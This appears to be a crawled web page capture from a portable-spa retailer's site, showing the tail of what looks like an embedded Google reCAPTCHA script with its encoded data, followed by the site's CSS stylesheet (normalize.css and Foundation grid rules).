w7/DuMO+UwAeAsKww6zDhcO1wo5jw5rDtHxRYsKTwphLByLCnsKLwqvDrVXDsAzDg8Klw6MJWSR3w4lEw6bDvcKhwpN9wrnDjywVwpzChsO2AmJvwo9Lw4Yfw7YGwqYsDMOFw4B7H0AWBAzCkxQYA3sewovCgGspDmbDowbDo8K5IMOrVBLCq0dxKcO2w6rDshQ2w4PDiR/CisOpTcK7aH4iX8KHwrUXwqJFZMOwRcOJBSjDu8OdVzUZwprCuz9iacO/wqvCtsKXw7LCs8Kyw6hrwoMZwq5Owrpaw5TCkQdlwqR1bw3Cm8OeKcOuwo9Gw4TDrTt1w6RNw4nDuEbCozbDgcOewo54A8ONAMK9JljCgsKkXcKew4VLw7fDqAhSwqhadWvDqE9xw6hRYz0cWRjCtcK5wofCv8KAJCJAwpTCiU0/TMKiNTthw6wrwqHCkEbCuWLDr2fCvcOuwrARw7ZTw6LDlMOmRsKKVxXCosKqwo4/[base64]/[base64]/[base64]/Cm1DDpgFGw4PCtcOUw4o1asKSw6XCnTHDisObFjjDr8KVwpwfXnl1T8KpG29Nw55zQMOQwpLChMKwFsKLw4XDq8KZwqzChTNuwolhwrAqw6/[base64]/dV3DqjXDoMOcw5UuY8OBSsKdwqUwTjXDlMKBwqnDhMKXw5jCm8K/[base64]/woDCosKhL1TCsjkDcMOzw4nDqsKKw4Aqw7hPaMOiw7R1E8OkWsOIwp3DvB0uwp/DnMOFZcKawodgGFEUwrJDw4vCssKxwofCng7CksOQcQPDnsOOwqfDt2Izw6tWwq9Ka8KNwpkmw6bCugoWQD5kwrbDn0TDomcFwp83wqXDrMKdEsO/[base64]/Dp8KhAsOTw6Amw77CicK7HMOVVMKzKx5dw61BccKawpJrw63CsHnCgsKdEcOEwq3CvnbDmmfDvcKYWHEWwqcALHnDqHbDlEPDusKINHdrwrPDqBDClsOFw7rDi8KcECYBVsOUwprCmTvDnsKLKGxhw78HwrPDqmHDsEJHIcOnw5/ChMOKEmfDkcKxbDfDl8ONbWLCiMO5RFvCvX82FMKVZsOdwrnCosKZwp/CknXDpsKewo9zf8OkwoVawpTCjyvClzzCnsK0QCrDox3CpMOLc0TDosKiwqrCl0FhCMOOUjfDkMK0XcObWMKYw7Eaw4JVwonCs8Oiwp/CicOIw5k7wozDiMKqwpPDjznCp2psXHlpSw8Fw5FeHMK4wrhCwofCkFoUDHfCr1sKw78Aw41mw67DqynCh3ZEw4jCmk0HwqrDhg/DgHJdwolcw78Mw7MjeXzCo8KbfcOnwofDqsOewoFVw7R9TxAkdQxgVn/CkQBaXcOVw7DCiSMYGxjDkA86W8Knw4nCn8KgQcKQw7New7khwpjDlS1iw4x3IBJvWB5XNMOvO8OTwrYiworDlMKxwoBzJ8KlwoZvBcO2wp4FDyYOwph4w7/Cr8OdC8OCwpbDhcKjw6XCmcODWkE2NXDCkH9UI8OMwoDDoijDhzjDsErCrsOxwosCJWfDjnLDsMK3SMO9w4Etw4sGwqfChcOnw5QwbgHCqEx0dC8qwrHDt8KBE8O/[base64]/Chi3DncKUWnrCgcOYZHnDrMKlw6Y6woXCi3FYwqXCrwTDvj/DqcOTw4TDiXZ5w4vCuMKFwovDkC/CpcOvwr7Cn8KKUcKrLFMSGsOfGmlVKgIXw6pgw47DmD/CmVrDssOEFiLDiSfCicOYKsO7wpfDvMOdw7AUw7XDiBLCrUQTTnwTw53CmhDDkMOnworDrcKRVMO0wqQbNgkRwrkOQhh/MGIKPcO0BU7DiMKXe1MywqgVwojDmMOMfcOhdTTCuCRswrcHNS/DrnACesO5wqnDlFrCj1dnBcO+cw1BwrjDjHoZw4o1V8OvwofCgMOwIsOlw6nCsWnDk311w7ZtwpzDqsO0w61qB8Khw6DDj8KIw4psJsKxCcOmKF/CnA7CrsKaw7hISsOVKMKsw6U2IMK3w5PClgQXw6HDmALDpAQCDQV+wrgQTsOlw5fDs0/Dh8KOwrLDtxcqCsO3H8KnGl7DoyXCojBwB2HDuX99FsO1Vg/CoMOgwqBTMHTComLDrwLCmsO0EsKoacKQwoLDncO8wqY3KWVvwpbCkcKddcOgBFx6w6E/wrTCilYKw43DhMKhwo7CvcKtw6Q2DANMI8OuBMKqw7DCo8OWVijDusOTw6UnQ8OdwpNDw65mw7bCqcKMcsK+AW03VMKWSkfCocKiEzx9w7Uuw7tiJ8KLHMKSfQgQw4ojw6/[base64]/BsOzcE83woRjE8KSITnCgsKmOhDCv3sfwpEgaMKaPsOMw6t/[base64]/[base64]/DggTChsK0aUQ8w6osN8KDwrNnL1XCiGzCl1JTwoXDonvCoHzDksOdW8OWw68Cwp/Co27Do3vDg8KGeTfCvcONAMK6w7vDny5PeS3DvcOyQUbDvnBiw4jCoMKUT0fDiMOBwqcdwqglN8K7K8KhXHXCgy7CpzUQw4BYSV/CmcK6w7XCtMO8w7jCpcO5w48awq1jw57CjsKIwpvCn8OdwrQEw7zCtzDCr2lCw5fDmMKxw5TDosOqwqfDssK3CCnCvMOrfAkmL8KtI8KAUwXCqMKpw7BHw4/Cl8Ojwr3Dsy9mZsKMLcK/wp3Ci8KBMhTCojt/[base64]/w6ZKZgTCngfChwfCnVAtRzfCgXXDncOsSXQZw5NEwpnCh09VTWQKYsK6QBTCjsO7PsOIwoM1GsKxwotzwr/DlMOhwr9ewo8xw5dEecOew4tvN3rDuzMDwrkyw63CnMO9HAg5eMONFWHDoVjClSFKOipdwrxWwobCoijDnzTDsXRcwozCuk3DrmwQw45bw4DCjC3DscOnw7YpMlk7OsKdw4zDuMOpw4/[base64]/w7rDoW1Jw4AfOMKjYsKfw6vDrsK/aGc4w5fChg5PeHhhPsKUw6ZxMMOowqnCoAnDmDtKKsO9Pl3DosOSw4/CucOswrzDo38BcBUtQSNAGcK9w694QnvDmcKzA8KERGDCgwjCtynCisO9w7vCvynDsMKSwpDCrsOuTcKTM8O3L0jCqXhhVMK2w5TClsKawpXDmcKjw5FWwqZtw7zCm8KkWsK2wrvCm1LChsKNek/[base64]/[base64]/[base64]/dh0Jw5jClEpMworCisKvNsKGwpUVwpUpw6Zvwo0Twr3DoVbCmnnCkRDCpCrDrAwmGcOwUcKFb0TDrX/DnwY+OMKPwqXChMK5w6cYbsOBK8O1wrzCqsKeKkvDksOlwqQ3wp9ow4fCt8OnQ1/ClcK6K8Kow5PCvsKpwqhXwqdnG3bDvMOFXgvCgBvDshUXcGQvZMOWwrfDt21nOEbDkcKtDsOWYsOMFT0SekQ9FirCj2rDusKrw5PCg8KawoRlw7nDqRnCjCnChDLCtMOkw5bClMOCwp8xwqouPB5wYFIOw4HDh17Coj/[base64]/[base64]/[base64]/CmBo3YsKawqNuwoQgASkRwq1RJzkOwoBWwoY5SEZnwpfDvsOQw4cIwrpBDB/DtMO/Zg3CnsKnJ8OZw5rDtGgJQ8KMwoZtwqdJw6tEwpElKm/[base64]/M1nCkw3DhA3DkyRIE8OuJlXDrE1Ow6pAw7pQwpvDhXUVwrl+wqXDssKNw55OwrXDqMK2CxJ+O8KjQcOGFsK9wpTCkUjCsnnCtAkowprCv2TDiUsibMKKw4/CvcKrw7nDh8Obw5zCo8OmasKcwpvDkFPDtGjDhsOYSsKPDsKOJVBGw7nDizbDksO/PsOYQcOGFzowcsO7fsOIRSLDnyYKXcKqw5fDqsOqwrvClUoCwqQBwrIhwplzwrjCl3zDvBcNw4nDqgHCgsO8UgMuw6V2wrkfwqYmP8Ozwqs7FMOowozCiMKZYcK4VQ1dw4jCusKkJABQL3HCqsKXw6HChTrDqUXCvcKCEBbDkcOrw5zCtAwWWcO3wqg/Z24JYsOPw4XDjlbDj1cXwpZ3RcKYahZ0wqvCuMOzQntvSw3CtcKSKWPDlh/CjsKcNcOqW0VkwrBIeMOfw7bDsxY9EsOSPcOyEmDDocKgwqd7w5LCmnLDu8KFwq8AaxQAw53DosKzw7p3w7NoZcOkDwcywovDu8OKYRzCqx3DpAsGdsOdw7pRE8O+fFl5w4/CnTlXT8KpdcOhwrrCncOmL8KrwqDDpkzCu8OgKmcabjU1VXLDv2PDtcKYPMKeGMKzYETDqH4KTwt/OsKCw7EQw5TDmhMDJHF6CcO/wo1ZZ00eSX1+wosLwpBpLScESMKEwphbwqcuHGJmUAtudz3DrsOeNU5QwpPCqsKKdMKbDGDCnCXCvRBBeQrCucOfecKLc8KDwpDDg0PClyZCw6bDpnTCgsK8wq5nasOZw7ERwqg5wqLDnsOIw6nDlcKZAMOAMBclQsKVPVhVfMKkw5DChG/CjMORw6LDjcOxKirChgwQZ8OgFw3DhMO9esOhWHjCtsOCWcOdHcKmwpvCvzYbw5low4bDlMOiw48vWDrCgcOUw5gvBDZ9w5poCsOYMhLDqMO8TENDw5DCoFA3AsONZ2HDgMOuw4vCiy/DoFDCisK5w6PDvUwZccOrF0rDiEnDgsKAw4htwrvDhMODwrRYHi7Dk3k7wq4ZHMOca3BUCcK0wr1PRMOwwqfDjMOrMVDCj8KQw4DCpUfDjMKUw47DgsKtwoMow6l7S1pSw5XCpAVdU8K/w6TCtcKARMOkw5zDlcKkwpJTd1J5FsKEOsKBw5wOJ8OLY8OwCcOqw4TDp13Cn2nDpMKRwrrCu8K9wqJ5PMOLwo/DjlI0DC3CtSE7w6YvwrYowpvCimbCssOYw7DDmVJQwrzCnsO2P3/[base64]/DvW7Dk8OXAR9nwoNjS2J6w7fCkUfDksKcY8KzfCxtWMKBwrPCkSbCh8KeHsKpwoTCoHTDilY6aMKOfHLClcKAwrEVw6jDgHfDl01Yw5piVDLCksOAIsOTwoDCmQ5MYXZwQcKrJcKvEk7DrsOKO8Kpwpdyd8K5w4piQcKPwoU/[base64]/wrt/JAkjK0c8ccORHcOBw49dJ8KXw6s0wrhMw6nCk1A\\u003d\x22],null,[\x22conf\x22,null,\x226LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,130],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.portablespas.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220yOBWpwdQUslXKGLh/OBYGmgSzJMu8fe5FSCRGT8xZc\\u003d\x22,1,0,null,1,1768870438881,0,0,[99,159],null,[17,63,204,192],\x22RC-yI5TtoR5pk4plA\x22,null,null,null,null,null,\x220dAFcWeA7-sTzqUestR8TOT7h1u4YE43ypeTzQG-E3iu6QqCEIwkDOAZekyfN2UwhzAysMfYiowQGRhmmpi-Zh0RqbZwrJMSAasw\x22,1768953238923]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.portablespas.com/css/main.css
body_size: 73219
content:
@charset "UTF-8";
/*======================================= Imports =======================================*/
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: default; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. */
fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; }

/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

/** Foundation for Sites by ZURB Version 6.2.3 foundation.zurb.com Licensed under MIT Open Source */
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */
/** 1. Set default font family to sans-serif. 2. Prevent iOS and IE text size adjust after device orientation change, without disabling user zoom. */
html { font-family: sans-serif; /* 1 */ -ms-text-size-adjust: 100%; /* 2 */ -webkit-text-size-adjust: 100%; /* 2 */ }

/** Remove default margin. */
body { margin: 0; }

/* HTML5 display definitions ========================================================================== */
/** Correct `block` display not defined for any HTML5 element in IE 8/9. Correct `block` display not defined for `details` or `summary` in IE 10/11 and Firefox. Correct `block` display not defined for `main` in IE 11. */
article, aside, details, figcaption, figure, footer, header, hgroup, main, menu, nav, section, summary { display: block; }

/** 1. Correct `inline-block` display not defined in IE 8/9. 2. Normalize vertical alignment of `progress` in Chrome, Firefox, and Opera. */
audio, canvas, progress, video { display: inline-block; /* 1 */ vertical-align: baseline; /* 2 */ }

/** Prevent modern browsers from displaying `audio` without controls. Remove excess height in iOS 5 devices. */
audio:not([controls]) { display: none; height: 0; }

/** Address `[hidden]` styling not present in IE 8/9/10. Hide the `template` element in IE 8/9/10/11, Safari, and Firefox < 22. */
[hidden], template { display: none; }

/* Links ========================================================================== */
/** Remove the gray background color from active links in IE 10. */
a { background-color: transparent; }

/** Improve readability of focused elements when they are also in an active/hover state. */
a:active, a:hover { outline: 0; }

/* Text-level semantics ========================================================================== */
/** Address styling not present in IE 8/9/10/11, Safari, and Chrome. */
abbr[title] { border-bottom: 1px dotted; }

/** Address style set to `bolder` in Firefox 4+, Safari, and Chrome. */
b, strong { font-weight: bold; }

/** Address styling not present in Safari and Chrome. */
dfn { font-style: italic; }

/** Address variable `h1` font-size and margin within `section` and `article` contexts in Firefox 4+, Safari, and Chrome. */
h1, .sub-banner #sub-banner-container > * { font-size: 2em; margin: 0.67em 0; }

/** Address styling not present in IE 8/9. */
mark { background: #ff0; color: #000; }

/** Address inconsistent and variable font size in all browsers. */
small { font-size: 80%; }

/** Prevent `sub` and `sup` affecting `line-height` in all browsers. */
sub, sup { font-size: 75%; line-height: 0; position: relative; vertical-align: baseline; }

sup { top: -0.5em; }

sub { bottom: -0.25em; }

/* Embedded content ========================================================================== */
/** Remove border when inside `a` element in IE 8/9/10. */
img { border: 0; }

/** Correct overflow not hidden in IE 9/10/11. */
svg:not(:root) { overflow: hidden; }

/* Grouping content ========================================================================== */
/** Address margin not present in IE 8/9 and Safari. */
figure { margin: 1em 40px; }

/** Address differences between Firefox and other browsers. */
hr { -webkit-box-sizing: content-box; box-sizing: content-box; height: 0; }

/** Contain overflow in all browsers. */
pre { overflow: auto; }

/** Address odd `em`-unit font size rendering in all browsers. */
code, kbd, pre, samp { font-family: monospace, monospace; font-size: 1em; }

/* Forms ========================================================================== */
/** Known limitation: by default, Chrome and Safari on OS X allow very limited styling of `select`, unless a `border` property is set. */
/** 1. Correct color not being inherited. Known issue: affects color of disabled elements. 2. Correct font properties not being inherited. 3. Address margins set differently in Firefox 4+, Safari, and Chrome. */
button, input, optgroup, select, textarea { color: inherit; /* 1 */ font: inherit; /* 2 */ margin: 0; /* 3 */ }

/** Address `overflow` set to `hidden` in IE 8/9/10/11. */
button { overflow: visible; }

/** Address inconsistent `text-transform` inheritance for `button` and `select`. All other form control elements do not inherit `text-transform` values. Correct `button` style inheritance in Firefox, IE 8/9/10/11, and Opera. Correct `select` style inheritance in Firefox. */
button, select { text-transform: none; }

/** 1. Avoid the WebKit bug in Android 4.0.* where (2) destroys native `audio` and `video` controls. 2. Correct inability to style clickable `input` types in iOS. 3. Improve usability and consistency of cursor style between image-type `input` and others. */
button, html input[type="button"], input[type="reset"], input[type="submit"] { -webkit-appearance: button; /* 2 */ cursor: pointer; /* 3 */ }

/** Re-set default cursor for disabled elements. */
button[disabled], html input[disabled] { cursor: not-allowed; }

/** Remove inner padding and border in Firefox 4+. */
button::-moz-focus-inner, input::-moz-focus-inner { border: 0; padding: 0; }

/** Address Firefox 4+ setting `line-height` on `input` using `!important` in the UA stylesheet. */
input { line-height: normal; }

/** It's recommended that you don't attempt to style these elements. Firefox's implementation doesn't respect box-sizing, padding, or width. 1. Address box sizing set to `content-box` in IE 8/9/10. 2. Remove excess padding in IE 8/9/10. */
input[type="checkbox"], input[type="radio"] { -webkit-box-sizing: border-box; box-sizing: border-box; /* 1 */ padding: 0; /* 2 */ }

/** Fix the cursor style for Chrome's increment/decrement buttons. For certain `font-size` values of the `input`, it causes the cursor style of the decrement button to change from `default` to `text`. */
input[type="number"]::-webkit-inner-spin-button, input[type="number"]::-webkit-outer-spin-button { height: auto; }

/** 1. Address `appearance` set to `searchfield` in Safari and Chrome. 2. Address `box-sizing` set to `border-box` in Safari and Chrome. */
input[type="search"] { -webkit-appearance: textfield; /* 1 */ -webkit-box-sizing: content-box; box-sizing: content-box; /* 2 */ }

/** Remove inner padding and search cancel button in Safari and Chrome on OS X. Safari (but not Chrome) clips the cancel button when the search input has padding (and `textfield` appearance). */
input[type="search"]::-webkit-search-cancel-button, input[type="search"]::-webkit-search-decoration { -webkit-appearance: none; }

/** Define consistent border, margin, and padding. [NOTE] We don't enable this ruleset in Foundation, because we want the <fieldset> element to have plain styling. */
/* fieldset { border: 1px solid #c0c0c0; margin: 0 2px; padding: 0.35em 0.625em 0.75em; } */
/** 1. Correct `color` not being inherited in IE 8/9/10/11. 2. Remove padding so people aren't caught out if they zero out fieldsets. */
legend { border: 0; /* 1 */ padding: 0; /* 2 */ }

/** Remove default vertical scrollbar in IE 8/9/10/11. */
textarea { overflow: auto; }

/** Don't inherit the `font-weight` (applied by a rule above). NOTE: the default cannot safely be changed in Chrome and Safari on OS X. */
optgroup { font-weight: bold; }

/* Tables ========================================================================== */
/** Remove most spacing between table cells. */
table { border-collapse: collapse; border-spacing: 0; }

td, th { padding: 0; }

.foundation-mq { font-family: "small=0em&medium=40em&large=64em&xlarge=78.75em&xxlarge=90em"; }

html { font-size: 18px; -webkit-box-sizing: border-box; box-sizing: border-box; }

*, *::before, *::after { -webkit-box-sizing: inherit; box-sizing: inherit; }

body { padding: 0; margin: 0; font-family: "Lato", Helvetica, Roboto, Arial, sans-serif; font-weight: normal; line-height: 1.4; color: #333; background: #3c3b6e; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

img { max-width: 100%; height: auto; -ms-interpolation-mode: bicubic; display: inline-block; vertical-align: middle; }

textarea { height: auto; min-height: 50px; border-radius: 5px; }

select { width: 100%; border-radius: 5px; }

#map_canvas img, #map_canvas embed, #map_canvas object, .map_canvas img, .map_canvas embed, .map_canvas object, .mqa-display img, .mqa-display embed, .mqa-display object { max-width: none !important; }

button { -webkit-appearance: none; -moz-appearance: none; background: transparent; padding: 0; border: 0; border-radius: 5px; line-height: 1; }

[data-whatinput='mouse'] button { outline: 0; }

.is-visible { display: block !important; }

.is-hidden { display: none !important; }

.row { max-width: 70rem; margin-left: auto; margin-right: auto; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; }

.row .row { margin-left: -0.55556rem; margin-right: -0.55556rem; }

@media screen and (min-width: 40em) { .row .row { margin-left: -0.83333rem; margin-right: -0.83333rem; } }

.row.expanded { max-width: none; }

.row.collapse > .column, .row.collapse > .columns { padding-left: 0; padding-right: 0; }

.row.is-collapse-child, .row.collapse > .column > .row, .row.collapse > .columns > .row { margin-left: 0; margin-right: 0; }

.column, .columns { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; padding-left: 0.55556rem; padding-right: 0.55556rem; min-width: initial; }

@media screen and (min-width: 40em) { .column, .columns { padding-left: 0.83333rem; padding-right: 0.83333rem; } }

.column.row.row, .row.row.columns { float: none; display: block; }

.row .column.row.row, .row .row.row.columns { padding-left: 0; padding-right: 0; margin-left: 0; margin-right: 0; }

.small-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }

.small-offset-0 { margin-left: 0%; }

.small-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-offset-1 { margin-left: 8.33333%; }

.small-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-offset-2 { margin-left: 16.66667%; }

.small-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-offset-3 { margin-left: 25%; }

.small-5 { -webkit-box-flex: 0; -ms-flex: 0 0 41.66667%; flex: 0 0 41.66667%; max-width: 41.66667%; }

.small-offset-4 { margin-left: 33.33333%; }

.small-6 { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-offset-5 { margin-left: 41.66667%; }

.small-7 { -webkit-box-flex: 0; -ms-flex: 0 0 58.33333%; flex: 0 0 58.33333%; max-width: 58.33333%; }

.small-offset-6 { margin-left: 50%; }

.small-8 { -webkit-box-flex: 0; -ms-flex: 0 0 66.66667%; flex: 0 0 66.66667%; max-width: 66.66667%; }

.small-offset-7 { margin-left: 58.33333%; }

.small-9 { -webkit-box-flex: 0; -ms-flex: 0 0 75%; flex: 0 0 75%; max-width: 75%; }

.small-offset-8 { margin-left: 66.66667%; }

.small-10 { -webkit-box-flex: 0; -ms-flex: 0 0 83.33333%; flex: 0 0 83.33333%; max-width: 83.33333%; }

.small-offset-9 { margin-left: 75%; }

.small-11 { -webkit-box-flex: 0; -ms-flex: 0 0 91.66667%; flex: 0 0 91.66667%; max-width: 91.66667%; }

.small-offset-10 { margin-left: 83.33333%; }

.small-12 { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-offset-11 { margin-left: 91.66667%; }

.small-order-1 { -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.small-order-2 { -webkit-box-ordinal-group: 3; -ms-flex-order: 2; order: 2; }

.small-order-3 { -webkit-box-ordinal-group: 4; -ms-flex-order: 3; order: 3; }

.small-order-4 { -webkit-box-ordinal-group: 5; -ms-flex-order: 4; order: 4; }

.small-order-5 { -webkit-box-ordinal-group: 6; -ms-flex-order: 5; order: 5; }

.small-order-6 { -webkit-box-ordinal-group: 7; -ms-flex-order: 6; order: 6; }

.small-up-1 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-1 > .column, .small-up-1 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

.small-up-2 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-2 > .column, .small-up-2 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 50%; flex: 0 0 50%; max-width: 50%; }

.small-up-3 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-3 > .column, .small-up-3 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }

.small-up-4 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-4 > .column, .small-up-4 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }

.small-up-5 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-5 > .column, .small-up-5 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 20%; flex: 0 0 20%; max-width: 20%; }

.small-up-6 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-6 > .column, .small-up-6 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }

.small-up-7 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-7 > .column, .small-up-7 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 14.28571%; flex: 0 0 14.28571%; max-width: 14.28571%; }

.small-up-8 { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.small-up-8 > .column, .small-up-8 > .columns { -webkit-box-flex: 0; -ms-flex: 0 0 12.5%; flex: 0 0 12.5%; max-width: 12.5%; }

.small-collapse > .column, .small-collapse > .columns { padding-left: 0; padding-right: 0; }

.small-uncollapse > .column, .small-uncollapse > .columns { padding-left: 0.55556rem; padding-right: 0.55556rem; }

@media screen and (min-width: 40em) { .medium-1 { -webkit-box-flex: 0; -ms-flex: 0 0 8.33333%; flex: 0 0 8.33333%; max-width: 8.33333%; }
  .medium-offset-0 { margin-left: 0%; }
  .medium-2 { -webkit-box-flex: 0; -ms-flex: 0 0 16.66667%; flex: 0 0 16.66667%; max-width: 16.66667%; }
  .medium-offset-1 { margin-left: 8.33333%; }
  .medium-3 { -webkit-box-flex: 0; -ms-flex: 0 0 25%; flex: 0 0 25%; max-width: 25%; }
  .medium-offset-2 { margin-left: 16.66667%; }
  .medium-4 { -webkit-box-flex: 0; -ms-flex: 0 0 33.33333%; flex: 0 0 33.33333%; max-width: 33.33333%; }
  .medium-offset-3 { margin-left: 25%; }
